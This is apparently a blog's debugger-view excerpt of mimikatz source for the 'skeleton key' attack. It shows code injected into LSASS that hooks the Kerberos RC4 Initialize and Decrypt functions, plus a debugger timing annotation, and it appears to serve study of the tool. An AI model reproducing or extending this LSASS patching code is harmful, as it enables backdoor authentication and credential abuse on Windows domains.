 719 {
720 localAddr = (PBYTE) GetModuleHandle(L"cryptdll.dll");
721 if(NT_SUCCESS(CDLocateCSystem(KERB_ETYPE_RC4_HMAC_NT, &pCrypt)))
722 {
723 extensions[3].Pointer = (PBYTE) cryptInfos.DllBase.address + ((PBYTE) pCrypt->Initialize - localAddr);
724 extensions[4].Pointer = (PBYTE) cryptInfos.DllBase.address + ((PBYTE) pCrypt->Decrypt - localAddr);
725 if(kull_m_remotelib_CreateRemoteCodeWitthPatternReplace(aLsass.hMemory, kuhl_misc_skeleton_rc4_init, (DWORD) ((PBYTE) kuhl_misc_skeleton_rc4_end - (PBYTE) kuhl_misc_skeleton_rc4_init), &extForCb, &aLsass)) 已用时间 <= 1ms
726 {
kuhl_misc_skeleton_rc4_init 0x00007ff622ca30c4 {mimikatz.exe!kuhl_misc_skeleton_rc4_init(const void *, unsigned long, unsigned long, void * *)}
727 kprintf(L"[RC4] functions\n");
728 ptrValue = (PBYTE) aLsass.address;
729 aLocal.address = &ptrValue;
730 aLsass.address = (PBYTE) cryptInfos.DllBase.address + ((PBYTE) pCrypt - localAddr) + FIELD_OFFSET(KERB_ECRYPT, Initialize);
731 if(kull_m_memory_copy(&aLsass, &aLocal, sizeof(PVOID)))
732 {
733 kprintf(L"[RC4] init patch OK\n");
734 ptrValue += (PBYTE) kuhl_misc_skeleton_rc4_init_decrypt - (PBYTE) kuhl_misc_skeleton_rc4_init;
735 aLsass.address = (PBYTE) cryptInfos.DllBase.address + ((PBYTE) pCrypt - localAddr) + FIELD_OFFSET(KERB_ECRYPT, Decrypt);
736 if(kull_m_memory_copy(&aLsass, &aLocal, sizeof(PVOID)))
@51CTO博客